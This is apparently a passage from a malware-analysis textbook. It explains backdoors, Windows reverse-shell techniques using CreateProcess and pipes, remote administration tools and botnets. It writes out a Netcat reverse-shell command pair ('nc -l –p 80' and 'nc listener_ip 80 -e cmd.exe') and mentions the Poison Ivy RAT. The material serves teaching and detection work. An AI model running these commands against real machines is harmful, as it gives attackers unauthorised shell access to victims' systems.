A backdoor is a type of malware that provides an attacker with remote access to a victim’s machine. Backdoors are the most commonly found type of malware, and they come in all shapes and sizes with a wide variety of capabilities. Backdoor code often implements a full set of capabilities, so when using a backdoor attackers typically don’t need to download additional malware or code.

Backdoors communicate over the Internet in numerous ways, but a common method is over port 80 using the HTTP protocol. HTTP is the most commonly used protocol for outgoing network traffic, so it offers malware the best chance to blend in with the rest of the traffic.

In Chapter 14, you will see how to analyze backdoors at the packet level, to create effective network signatures. For now, we will focus on high-level communication.

Backdoors come with a common set of functionality, such as the ability to manipulate registry keys, enumerate display windows, create directories, search files, and so on. You can determine which of these features is implemented by a backdoor by looking at the Windows functions it uses and imports. See Appendix A for a list of common functions and what they can tell you about a piece of malware.

A reverse shell is a connection that originates from an infected machine and provides attackers shell access to that machine. Reverse shells are found as both stand-alone malware and as components of more sophisticated backdoors. Once in a reverse shell, attackers can execute commands as if they were on the local system.

Netcat, discussed in Chapter 3, can be used to create a reverse shell by running it on two machines. Attackers have been known to use Netcat or package Netcat within other malware.

When Netcat is used as a reverse shell, the remote machine waits for incoming connections using the following:

nc -l –p 80

The –l option sets Netcat to listening mode,

and –p is used to set the port on which to listen. Next,

the victim machine connects out and provides the shell using the following command:

nc listener_ip 80 -e cmd.exeThe listener_ip

80 parts are the IP address and port on the remote machine. The

-e option is used to designate a program to execute once the

connection is established, tying the standard input and output from the program to the socket (on

Windows, cmd.exe is often used, as discussed next).

Attackers employ two simple malware coding implementations for reverse shells on Windows using

cmd.exe: basic and multithreaded.

The basic method is popular among malware authors, since it’s easier to write and

generally works just as well as the multithreaded technique. It involves a call to CreateProcess and the manipulation of the STARTUPINFO structure that is passed to CreateProcess.

First, a socket is created and a connection to a remote server is established. That socket is then

tied to the standard streams (standard input, standard output, and standard error) for cmd.exe. CreateProcess runs cmd.exe with its window suppressed, to hide it from the victim. There is

an example of this method in Chapter 7.

The multithreaded version of a Windows reverse shell involves the creation of a socket, two

pipes, and two threads (so look for API calls to CreateThread and

CreatePipe). This method is sometimes used by malware authors as

part of a strategy to manipulate or encode the data coming in or going out over the socket. CreatePipe can be used to tie together read and write ends to a pipe, such

as standard input (stdin) and standard output (stdout). The CreateProcess method can be used to tie the standard streams to pipes instead of directly

to the sockets. After CreateProcess is called, the malware will

spawn two threads: one for reading from the stdin pipe and writing to the socket, and the other for

reading the socket and writing to the stdout pipe. Commonly, these threads manipulate the data using

data encoding, which we’ll cover in Chapter 13. You can reverse-engineer

the encoding/decoding routines used by the threads to decode packet captures containing encoded

sessions.

A remote administration tool (RAT) is used to remotely manage a computer or computers. RATs are often used in targeted attacks with specific goals, such as stealing information or moving laterally across a network.



Figure 11-1 shows the RAT network structure. The server is running on a victim host implanted with malware. The client is running remotely as the command and control unit operated by the attacker. The servers beacon to the client to start a connection, and they are controlled by the client. RAT communication is typically over common ports like 80 and 443.

Note

Poison Ivy (http://www.poisonivy-rat.com/) is a freely available and popular RAT. Its functionality is controlled by shellcode plug-ins, which makes it extensible. Poison Ivy can be a useful tool for quickly generating malware samples to test or analyze.

A botnet is a collection of compromised hosts, known as zombies, that are controlled by a single entity, usually through the use of a server known as a botnet controller. The goal of a botnet is to compromise as many hosts as possible in order to create a large network of zombies that the botnet uses to spread additional malware or spam, or perform a distributed denial-of-service (DDoS) attack. Botnets can take a website offline by having all of the zombies attack the website at the same time.

There are a few key differences between botnets and RATs:

Botnets have been known to infect and control millions of hosts. RATs typically control far fewer hosts.

All botnets are controlled at once. RATs are controlled on a per-victim basis because the attacker is interacting with the host at a much more intimate level.

RATs are used in targeted attacks. Botnets are used in mass attacks.